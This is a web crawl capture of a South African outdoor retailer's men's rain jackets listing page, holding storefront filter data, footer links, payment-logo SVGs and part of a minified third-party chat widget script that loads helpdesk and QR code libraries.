Buck","value":"sale"},{"hitCount":22,"label":"Men","value":"men","values":[{"hitCount":19,"label":"New in","value":"men-new"},{"hitCount":1,"label":"Active Wear","value":"men-activewear"},{"hitCount":22,"label":"Jackets","value":"men-jackets","values":[{"hitCount":1,"label":"Casual Jackets","value":"men-jackets-casual"},{"hitCount":3,"label":"Fleece Jackets","value":"men-jackets-fleece"},{"hitCount":22,"label":"Rain & Wind Jackets","value":"men-jackets-rain"}]}]},{"hitCount":22,"label":"Brands","value":"brands"},{"hitCount":6,"label":"Explore","value":"explore"},{"hitCount":12,"label":"Deals","value":"deals"}]},{"attributeId":"c_group-gender","label":"Gender","values":[{"hitCount":22,"label":"3","value":"3"}]},{"attributeId":"brand","label":"Brand","values":[{"hitCount":1,"label":"Adidas","value":"Adidas"},{"hitCount":2,"label":"Jack Wolfskin","value":"Jack Wolfskin"},{"hitCount":1,"label":"K-Way Expedition Series","value":"K-Way Expedition Series"},{"hitCount":2,"label":"K-Way MMXXI","value":"K-Way MMXXI"},{"hitCount":9,"label":"K-Way Performance","value":"K-Way Performance"},{"hitCount":1,"label":"New Balance","value":"New Balance"},{"hitCount":5,"label":"The North Face","value":"The North Face"},{"hitCount":1,"label":"XTM","value":"XTM"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":4,"label":"black","presentationId":"black","value":"black"},{"hitCount":1,"label":"grey","presentationId":"grey","value":"grey"},{"hitCount":3,"label":"blue","presentationId":"blue","value":"blue"},{"hitCount":7,"label":"green","presentationId":"green","value":"green"},{"hitCount":1,"label":"white","presentationId":"white","value":"white"},{"hitCount":2,"label":"yellow","presentationId":"yellow","value":"yellow"},{"hitCount":1,"label":"red","presentationId":"red","value":"red"},{"hitCount":3,"label":"brown","presentationId":"brown","value":"brown"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":8,"label":"R501 - R1,000","value":"(501..1001)"},{"hitCount":1,"label":"R1,001 - R1,500","value":"(1001..1501)"},{"hitCount":6,"label":"R1,501 - R2,000","value":"(1501..2001)"},{"hitCount":7,"label":"R2,001 - R5,000","value":"(2001..5001)"}]},{"attributeId":"c_turntoAverageRating","label":"Star Rating","values":[{"hitCount":2,"label":"4.5","value":"4.5"},{"hitCount":12,"label":"5.0","value":"5.0"}]},{"attributeId":"c_size","label":"Size","values":[{"hitCount":6,"label":"2xl","value":"2xl"},{"hitCount":1,"label":"3xl","value":"3xl"},{"hitCount":11,"label":"l","value":"l"},{"hitCount":14,"label":"m","value":"m"},{"hitCount":15,"label":"s","value":"s"},{"hitCount":13,"label":"XL","value":"XL"},{"hitCount":8,"label":"xs","value":"xs"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"men-jackets-rain","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":22},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"Men's Rain Jackets - Cape Union Mart","searchParams":{"refine":[null,"cgid=men-jackets-rain","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1410351","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=CUM&locale=en-ZA
body_size: 155
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="Order Information">
        
            <ul>
<li><a href="https://www.capeunionmart.co.za/c/giftcards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.capeunionmart.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.capeunionmart.co.za/on/demandware.store/Sites-CUM-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.capeunionmart.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.capeunionmart.co.za/payment-options.html">Payment Options</a></li>-->
<li><a href="https://www.capeunionmart.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.capeunionmart.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
<li><a href="https://www.capeunionmart.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.capeunionmart.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
        <li><a href="https://www.capeunionmart.co.za/contact.html">Contact Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://capeunionmartcorporate.co.za/" target="_blank">Corporate Orders</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy.html">Website Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
	<li><a href="https://www.capeunionmart.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/rcsnew.svg
body_size: 42115
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57"
    height="25" viewBox="0 0 57 25" fill="none">
    <rect x="0.977173" y="0.255371" width="55.5294" height="24" fill="url(#pattern0)" />
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_1490_41862"
                transform="translate(0 -0.00462112) scale(0.00130208 0.00301266)" />
        </pattern>
        <image id="image0_1490_41862" width="768" height="335"
            xlink:href="[data-uri]" />
    </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/paypalnew.svg
body_size: 2622
content:
<svg width="72" height="25" viewBox="0 0 72 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1490_41844)">
<path d="M27.0927 6.64209H23.1551C22.8857 6.64209 22.6565 6.83785 22.6145 7.10385L21.022 17.2009C20.9903 17.4001 21.1446 17.5798 21.3467 17.5798H23.2265C23.496 17.5798 23.7251 17.384 23.7672 17.1174L24.1967 14.3941C24.2381 14.1275 24.4679 13.9318 24.7367 13.9318H25.9833C28.577 13.9318 30.074 12.6766 30.465 10.1893C30.6411 9.10115 30.4724 8.24615 29.9629 7.64736C29.4033 6.98985 28.4106 6.64209 27.0927 6.64209ZM27.547 10.3298C27.3317 11.7427 26.2521 11.7427 25.2083 11.7427H24.6141L25.031 9.10403C25.0557 8.94454 25.1939 8.82709 25.3551 8.82709H25.6274C26.3385 8.82709 27.0093 8.82709 27.3559 9.23242C27.5626 9.47424 27.6259 9.83351 27.547 10.3298Z" fill="#ABABAB"/>
<path d="M38.863 10.2843H36.9774C36.8168 10.2843 36.678 10.4018 36.6533 10.5613L36.5698 11.0887L36.438 10.8975C36.0297 10.3051 35.1195 10.107 34.2109 10.107C32.1273 10.107 30.3476 11.6851 30.001 13.8989C29.8208 15.0032 30.077 16.0592 30.7034 16.7956C31.278 17.4727 32.1002 17.7548 33.0784 17.7548C34.7573 17.7548 35.6883 16.6752 35.6883 16.6752L35.6043 17.1992C35.5726 17.3995 35.7269 17.5792 35.9278 17.5792H37.6263C37.8963 17.5792 38.1243 17.3834 38.167 17.1168L39.186 10.6632C39.2183 10.4645 39.0646 10.2843 38.863 10.2843ZM36.2347 13.9542C36.0528 15.0314 35.1978 15.7546 34.1073 15.7546C33.5597 15.7546 33.1222 15.579 32.8412 15.2462C32.5625 14.9157 32.4566 14.4453 32.5453 13.9214C32.7151 12.8534 33.5845 12.1066 34.6583 12.1066C35.1937 12.1066 35.629 12.2845 35.9157 12.6202C36.203 12.9593 36.317 13.4326 36.2347 13.9542Z" fill="#ABABAB"/>
<path d="M48.9054 10.2843H47.0106C46.8298 10.2843 46.6599 10.3741 46.5574 10.5244L43.9441 14.3739L42.8363 10.6747C42.7667 10.4432 42.5531 10.2843 42.3112 10.2843H40.4492C40.223 10.2843 40.0658 10.5054 40.1377 10.7184L42.2249 16.8433L40.2627 19.6133C40.1084 19.8315 40.2638 20.1315 40.5304 20.1315H42.4229C42.6026 20.1315 42.7707 20.044 42.8726 19.8966L49.1748 10.7996C49.3257 10.582 49.1708 10.2843 48.9054 10.2843Z" fill="#ABABAB"/>
<path d="M55.1787 6.64075H51.2405C50.9716 6.64075 50.7425 6.8365 50.7004 7.1025L49.1079 17.1996C49.0762 17.3988 49.2305 17.5784 49.4315 17.5784H51.4524C51.6401 17.5784 51.8007 17.4414 51.8301 17.2548L52.282 14.3927C52.3235 14.1262 52.5532 13.9304 52.8221 13.9304H54.068C56.6624 13.9304 58.1588 12.6753 58.5503 10.188C58.7271 9.09981 58.5572 8.24481 58.0477 7.64602C57.4886 6.9885 56.4966 6.64075 55.1787 6.64075ZM55.633 10.3285C55.4182 11.7414 54.3387 11.7414 53.2942 11.7414H52.7006L53.118 9.10269C53.1428 8.9432 53.2798 8.82575 53.4416 8.82575H53.714C54.4244 8.82575 55.0958 8.82575 55.4424 9.23108C55.6491 9.4729 55.7118 9.83217 55.633 10.3285Z" fill="#8D8D8D"/>
<path d="M66.9483 10.283H65.0639C64.9021 10.283 64.7645 10.4004 64.7403 10.5599L64.6568 11.0873L64.5244 10.8962C64.1162 10.3037 63.2065 10.1057 62.298 10.1057C60.2143 10.1057 58.4352 11.6838 58.0886 13.8976C57.909 15.0019 58.164 16.0578 58.7904 16.7942C59.3662 17.4713 60.1872 17.7534 61.1654 17.7534C62.8444 17.7534 63.7754 16.6739 63.7754 16.6739L63.6913 17.1978C63.6596 17.3982 63.8139 17.5778 64.016 17.5778H65.7139C65.9828 17.5778 66.212 17.3821 66.254 17.1155L67.2737 10.6618C67.3047 10.4632 67.1504 10.283 66.9483 10.283ZM64.32 13.9529C64.1392 15.0301 63.2831 15.7533 62.1926 15.7533C61.6462 15.7533 61.2075 15.5777 60.9265 15.2449C60.6478 14.9144 60.543 14.444 60.6306 13.92C60.8016 12.852 61.6698 12.1053 62.7436 12.1053C63.279 12.1053 63.7143 12.2832 64.0011 12.6188C64.2895 12.958 64.4035 13.4312 64.32 13.9529Z" fill="#8D8D8D"/>
<path d="M69.1713 6.91765L67.5552 17.1995C67.5235 17.3987 67.6778 17.5784 67.8787 17.5784H69.5035C69.7736 17.5784 70.0027 17.3826 70.0442 17.116L71.6378 7.01956C71.6695 6.82035 71.5152 6.64014 71.3143 6.64014H69.4949C69.3342 6.64071 69.1961 6.75817 69.1713 6.91765Z" fill="#8D8D8D"/>
<path d="M4.6695 19.5413L4.97062 17.6286L4.29986 17.6131H1.09692L3.3228 3.49952C3.32971 3.45691 3.35217 3.41718 3.38498 3.38897C3.4178 3.36076 3.45983 3.34521 3.50359 3.34521H8.9042C10.6971 3.34521 11.9344 3.71831 12.5804 4.4547C12.8833 4.80015 13.0761 5.16115 13.1694 5.55843C13.2673 5.97528 13.269 6.47331 13.1734 7.08073L13.1665 7.12506V7.51428L13.4694 7.68585C13.7244 7.82115 13.9271 7.97603 14.0826 8.15337C14.3416 8.44873 14.5092 8.82412 14.58 9.26918C14.6531 9.72691 14.629 10.2716 14.5092 10.8882C14.371 11.5975 14.1476 12.2153 13.8459 12.7209C13.5684 13.1866 13.2149 13.573 12.7952 13.8724C12.3944 14.1568 11.9183 14.3727 11.38 14.5109C10.8583 14.6468 10.2636 14.7153 9.61123 14.7153H9.19092C8.89038 14.7153 8.59847 14.8235 8.36932 15.0175C8.13959 15.2156 7.98759 15.4862 7.94095 15.7822L7.90929 15.9543L7.37729 19.3254L7.35311 19.4492C7.34677 19.4883 7.33583 19.5079 7.31971 19.5211C7.30532 19.5332 7.28459 19.5413 7.26444 19.5413H4.6695Z" fill="#CACACA"/>
<path d="M13.7571 7.16943C13.741 7.27249 13.7226 7.37786 13.7019 7.4861C12.9896 11.1427 10.553 12.4059 7.44107 12.4059H5.85658C5.47601 12.4059 5.15531 12.6823 5.09601 13.0577L4.28477 18.2027L4.05504 19.6611C4.01646 19.9075 4.20646 20.1297 4.45519 20.1297H7.26546C7.59825 20.1297 7.88095 19.8879 7.93334 19.5597L7.96098 19.4169L8.4901 16.0591L8.52407 15.8749C8.57589 15.5456 8.85916 15.3037 9.19195 15.3037H9.61225C12.335 15.3037 14.4665 14.1983 15.0894 10.9994C15.3497 9.66304 15.2149 8.54722 14.5263 7.76246C14.3179 7.52583 14.0594 7.32949 13.7571 7.16943Z" fill="#8D8D8D"/>
<path d="M13.0111 6.87234C12.9022 6.84067 12.79 6.81188 12.6748 6.78597C12.5591 6.76064 12.4405 6.73818 12.3184 6.71861C11.8912 6.64952 11.4231 6.6167 10.9216 6.6167H6.68867C6.58446 6.6167 6.48542 6.64031 6.39676 6.68291C6.20158 6.77676 6.05649 6.96158 6.02136 7.18785L5.12088 12.8913L5.09497 13.0577C5.15427 12.6823 5.47497 12.4059 5.85555 12.4059H7.44003C10.552 12.4059 12.9886 11.1422 13.7008 7.48609C13.7221 7.37785 13.74 7.27249 13.7561 7.16943C13.5759 7.07385 13.3807 6.99209 13.1705 6.92243C13.1187 6.90515 13.0652 6.88846 13.0111 6.87234Z" fill="#ABABAB"/>
<path d="M6.0219 7.18813C6.05702 6.96186 6.20211 6.77704 6.39729 6.68376C6.48653 6.64116 6.58499 6.61755 6.6892 6.61755H10.9222C11.4237 6.61755 11.8917 6.65037 12.319 6.71946C12.441 6.73904 12.5596 6.76149 12.6754 6.78683C12.7905 6.81273 12.9028 6.84152 13.0116 6.87319C13.0657 6.88931 13.1193 6.90601 13.1717 6.9227C13.3818 6.99237 13.577 7.0747 13.7572 7.1697C13.9691 5.8184 13.7555 4.89834 13.0248 4.06522C12.2194 3.14804 10.7656 2.75537 8.90529 2.75537H3.50469C3.12469 2.75537 2.80054 3.03173 2.74181 3.4077L0.492323 17.6663C0.44799 17.9485 0.665626 18.2029 0.950051 18.2029H4.28426L5.12141 12.8916L6.0219 7.18813Z" fill="#ABABAB"/>
</g>
<defs>
<clipPath id="clip0_1490_41844">
<rect width="71.5" height="24" fill="white" transform="translate(0.486572 0.255371)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/americanexpressnew.svg
body_size: 988
content:
<svg width="67" height="25" viewBox="0 0 67 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.45162 1.53589L0.106201 9.31414H2.28424L2.90151 7.75658H6.49L7.10407 9.31414H9.33008L5.98787 1.53589H3.45162ZM4.68936 3.34612L5.78318 6.06788H3.59234L4.68936 3.34612Z" fill="#A5A5A5"/>
<path d="M9.5603 9.31292V1.53467L12.6554 1.54617L14.4556 6.56109L16.2128 1.53467H19.2831V9.31292H17.3386V3.58158L15.2773 9.31292H13.5719L11.5049 3.58158V9.31292H9.5603Z" fill="#A5A5A5"/>
<path d="M20.6136 9.31292V1.53467H26.9591V3.27455H22.5787V4.60503H26.8567V6.24256H22.5787V7.62423H26.9591V9.31292H20.6136Z" fill="#A5A5A5"/>
<path d="M28.0848 1.53589V9.31414H30.0294V6.55081H30.8482L33.1797 9.31414H35.5561L32.9974 6.44847C34.0475 6.35986 35.1307 5.4586 35.1307 4.05935C35.1307 2.42253 33.846 1.53589 32.4121 1.53589H28.0848ZM30.0294 3.27576H32.2522C32.7854 3.27576 33.1733 3.69286 33.1733 4.09452C33.1733 4.61128 32.6708 4.91329 32.281 4.91329H30.0294V3.27576Z" fill="#A5A5A5"/>
<path d="M37.9101 9.31292H35.9246V1.53467H37.9101V9.31292Z" fill="#A5A5A5"/>
<path d="M42.6179 9.31292H42.1893C40.1157 9.31292 38.8567 7.67924 38.8567 5.45578C38.8567 3.17739 40.1016 1.53467 42.7202 1.53467H44.8695V3.37688H42.6417C41.5786 3.37688 40.8268 4.20647 40.8268 5.47497C40.8268 6.98132 41.6865 7.61399 42.9249 7.61399H43.4366L42.6179 9.31292Z" fill="#A5A5A5"/>
<path d="M46.8493 1.53589L43.5039 9.31414H45.6819L46.2992 7.75658H49.8877L50.5018 9.31414H52.7278L49.3856 1.53589H46.8493ZM48.0871 3.34612L49.1809 6.06788H46.99L48.0871 3.34612Z" fill="#A5A5A5"/>
<path d="M52.9548 9.31292V1.53467H55.4271L58.5838 6.42167V1.53467H60.5284V9.31292H58.1361L54.8994 4.298V9.31292H52.9548Z" fill="#A5A5A5"/>
<path d="M14.2682 22.925V15.1467H20.6136V16.8866H16.2332V18.2171H20.5113V19.8546H16.2332V21.2363H20.6136V22.925H14.2682Z" fill="#A5A5A5"/>
<path d="M45.3607 22.925V15.1467H51.7061V16.8866H47.3258V18.2171H51.5833V19.8546H47.3258V21.2363H51.7061V22.925H45.3607Z" fill="#A5A5A5"/>
<path d="M20.8599 22.925L23.9495 19.0838L20.7864 15.1467H23.2363L25.1201 17.5806L27.0103 15.1467H29.3642L26.2427 19.0359L29.3379 22.925H26.8884L25.0593 20.5295L23.2747 22.925H20.8599Z" fill="#A5A5A5"/>
<path d="M29.5688 15.1479V22.9262H31.5646V20.4699H33.6115C35.3435 20.4699 36.6563 19.5511 36.6563 17.7642C36.6563 16.2839 35.6266 15.1479 33.8642 15.1479H29.5688ZM31.5646 16.907H33.7202C34.2798 16.907 34.6797 17.25 34.6797 17.8025C34.6797 18.3217 34.2818 18.6981 33.7138 18.6981H31.5646V16.907Z" fill="#A5A5A5"/>
<path d="M37.5006 15.1467V22.925H39.4452V20.1617H40.2639L42.5955 22.925H44.9718L42.4132 20.0593C43.4633 19.9707 44.5465 19.0694 44.5465 17.6702C44.5465 16.0334 43.2617 15.1467 41.8279 15.1467H37.5006ZM39.4452 16.8866H41.668C42.2012 16.8866 42.5891 17.3037 42.5891 17.7054C42.5891 18.2221 42.0865 18.5241 41.6968 18.5241H39.4452V16.8866Z" fill="#A5A5A5"/>
<path d="M52.6068 22.925V21.2363H56.4985C57.0743 21.2363 57.3236 20.9251 57.3236 20.5838C57.3236 20.2568 57.0751 19.9263 56.4985 19.9263H54.7398C53.2112 19.9263 52.3599 18.9949 52.3599 17.5966C52.3599 16.3495 53.1395 15.1467 55.411 15.1467H59.1978L58.3791 16.8968H55.104C54.478 16.8968 54.2852 17.2253 54.2852 17.5391C54.2852 17.8615 54.5234 18.2171 55.0017 18.2171H56.8439C58.5479 18.2171 59.2874 19.1837 59.2874 20.4495C59.2874 21.8104 58.4634 22.925 56.7511 22.925H52.6068Z" fill="#A5A5A5"/>
<path d="M59.7439 22.925V21.2363H63.6355C64.2114 21.2363 64.4607 20.9251 64.4607 20.5838C64.4607 20.2568 64.2122 19.9263 63.6355 19.9263H61.8769C60.3483 19.9263 59.4969 18.9949 59.4969 17.5966C59.4969 16.3495 60.2766 15.1467 62.5481 15.1467H66.3349L65.5161 16.8968H62.2411C61.615 16.8968 61.4223 17.2253 61.4223 17.5391C61.4223 17.8615 61.6605 18.2171 62.1387 18.2171H63.981C65.685 18.2171 66.4245 19.1837 66.4245 20.4495C66.4245 21.8104 65.6005 22.925 63.8882 22.925H59.7439Z" fill="#A5A5A5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=29488180
body_size: 27698
content:
const QRCODE_URL="https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js",ICON_URL="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",GOOGLE_FONTS="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;600&display=swap",HELPDESK_URL="https://helpdesk.chatinc.com",zendeskKey=window.zendeskKey,chatwootPrechatKey=window.chatwootPrechatKey,mobileNo=window.mobileNo,enableChatToBetty=window?.enableChatToBetty,salesforceAppLabel=window.salesforceAppLabel||"Web Chat",backgroundColor=window.backgroundColor,bubbleIconColor=window.bubbleIconColor||"#ffffff",closeIconColor=window.closeIconColor||"#000000",closeButtonColor=window.closeButtonColor||"#ffffff",buttonBackgroundColor=window.buttonBackgroundColor||"#ffffff",title=window?.title,description=window.description,chatBoxTitle=window.chatBoxTitle||"Chat to us via...",headerImg=window.headerImg,titleColor=window.titleColor||"white",titleFontSize=window.titleFontSize||"25px",titleStyles=window.titleStyles||"",descriptionColor=window.descriptionColor||"white",descriptionFontSize=window.descriptionFontSize||"14px",descriptionStyles=window.descriptionStyles||"",chatoptsFontColor=window.chatoptsFontColor||"inherit",bottom=window.bottom||"20px",right=window.right||"20px",mobileIconBottom=window.mobileIconBottom,mobileIconRight=window.mobileIconRight,webIconBottom=window.webIconBottom,webIconRight=window.webIconRight,CHATBOT_URL=`https://static.zdassets.com/ekr/snippet.js?key=${zendeskKey}`;function setViewportHeight(){let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`)}function addViewPortMetaTag(){var e=document.createElement("meta");e.name="viewport",e.content="width=device-width, initial-scale=1",(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}function loadScript(e){var t=document.createElement("link");t.href=GOOGLE_FONTS,t.rel="stylesheet",document.head.appendChild(t),addViewPortMetaTag();var n=document.createElement("script");if(n.type="text/javascript",n.onload=e,n.src=QRCODE_URL,zendeskKey){var o=document.createElement("script");o.type="text/javascript",o.src=CHATBOT_URL,o.id="ze-snippet",document.head.appendChild(o)}if(chatwootPrechatKey){var i=document.createElement("script");i.type="text/javascript",i.src=HELPDESK_URL+"/packs/js/sdk.js",i.id="helpdesk-script",i.defer=!0,i.async=!0,i.onload=function(){window.chatwootSDK.run({websiteToken:chatwootPrechatKey,baseUrl:HELPDESK_URL})},document.head.appendChild(i)}var l=document.createElement("link");l.rel="stylesheet",l.href=ICON_URL,document.head.appendChild(n),document.head.appendChild(l)}function chatInc(){window.addEventListener("resize",setViewportHeight);let e=!1;enableChatToBetty&&(window.addEventListener("onEmbeddedMessagingWindowMaximized",(function(){const t=document.getElementById("chatinc-launcher-div");if(!t)return;t.style.display="none";const n=document.getElementById("chatinc-messageDiv");if(!n)return;n.style.display="none",e=!0})),window.addEventListener("onEmbeddedMessagingWindowMinimized",$),window.addEventListener("onEmbeddedMessagingWindowClosed",$)),setViewportHeight();const t=()=>/Android|webOS|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"Mobile":/iPhone|iPad|iPod/i.test(navigator.userAgent)?"Iphone":"Desktop",n=(()=>{if(document.body.style.fontFamily)return document.body.style.fontFamily;const e=getComputedStyle(document.body).fontFamily;if(e&&"inherit"!==e&&"initial"!==e)return e;const t=getComputedStyle(document.documentElement).fontFamily;if(t&&"inherit"!==t&&"initial"!==t)return t;const n=document.styleSheets;for(let e=0;e<n.length;e++)try{const t=n[e].cssRules||n[e].rules;for(let e=0;e<t.length;e++){const n=t[e];if(n.style&&n.style.fontFamily&&("body"===n.selectorText||"html"===n.selectorText||"*"===n.selectorText||n.selectorText.includes("body")))return n.style.fontFamily}}catch(e){continue}return""})(),o=n?`${n}, Quicksand, sans-serif`:"Quicksand, sans-serif";let i=0;const l=setInterval((function(){i++,i>10?clearInterval(l):Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window"))return e.style.display="none",void clearInterval(l);t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3);let c=0;const a=setInterval((function(){if(c++,c>50)clearInterval(a);else if(chatwootPrechatKey){const e=document.querySelector("#cw-bubble-holder"),t=e.querySelector(".woot-widget-bubble.woot-elements--right");if(t&&(t.style.display="none"),e)return e.style.display="none",void clearInterval(a)}else clearInterval(a)}),500),d=document.querySelector("html");d.id="chatinc-htmlelement";const r=document.createElement("div");r.id="chatinc-container-element",r.style="display: flex; position: fixed; bottom:90px; right: 16px;z-index:9999999999;justify-content: center;";const s=document.createElement("div");s.style="display: none; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2); border-radius:10px;align-items:center;justify-content: center;background:white;z-index:1",s.id="chatinc-messageDiv",r.appendChild(s),d.appendChild(r);const m=document.createElement("div");m.style=`display:flex;flex-direction:column;position:absolute;top:0;height:50%;width:100%;background-color:${backgroundColor};border-top-left-radius: 10px;border-top-right-radius: 10px`,m.id="chatinc-header-div";const h=document.createElement("div");h.style="display:flex;flex-direction:column;width:80%;align-self: center;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;border-radius:10px;justify-self: center;background:white;z-index:1",h.id="chatinc-table-div";let u=window.innerHeight;if("Mobile"===t()||"Iphone"===t()){const e=document.getElementById("chatinc-container-element");e&&(e.style.width="100vw",e.style.bottom="0px",e.style.right="0px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100vw",t.style.height=`${u}px`),m.style.width="100vw"}else{const e=document.getElementById("chatinc-container-element");e&&(e.style.width="380px");const t=document.getElementById("chatinc-messageDiv");t&&(t.style.width="100%",t.style.height=u>580?"580px":`${u}px`)}const g=document.createElement("div");g.style="display:flex;flex-direction:column;width:80%;margin-left:20px;margin-top:10px",g.id="chatinc-text-div";const p=document.createElement("div");if(p.style="display:flex;width:100%;height:50px",p.id="chatinc-header-img-div",headerImg){const e=document.createElement("img");e.src=headerImg,e.style="margin-left: 20px;margin-top:20px;max-width:290px;height:30px!important",e.alt="loading...",p.appendChild(e)}const y=document.createElement("button");if(y.innerHTML=`\n  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${closeIconColor}" viewBox="0 0 352 512">\n    <path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/>\n  </svg>`,y.id="chatinc-header-close",y.style=`background-color: ${closeButtonColor}; border: 0; float: right; position: absolute; right: 12px; padding: 4px 6px; cursor: pointer; display: flex; top: 16px; border-radius: 50px; height: 25px; width: 25px;`,y.addEventListener("click",(function(){const e=document.getElementById("chatinc-launcher-div");e&&(e.style.display="flex"),s&&(s.style.display="none"),r&&(r.style.bottom="90px")})),p.appendChild(y),m.appendChild(p),title){const e=document.createElement("p");e.innerHTML=title,e.title=title,e.style=`color:${titleColor};font-size: ${titleFontSize};font-weight: 600;display: -webkit-box; -webkit-line-clamp: ${description?"1":"2"}; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.2; word-wrap: break-word; font-family: ${o};${titleStyles}`,e.id="chatinc-title-1",g.appendChild(e)}if(description){const e=document.createElement("p");e.innerHTML=description,e.title=description,e.style=`color:${descriptionColor};font-size: ${descriptionFontSize};font-weight: 400;display: -webkit-box; 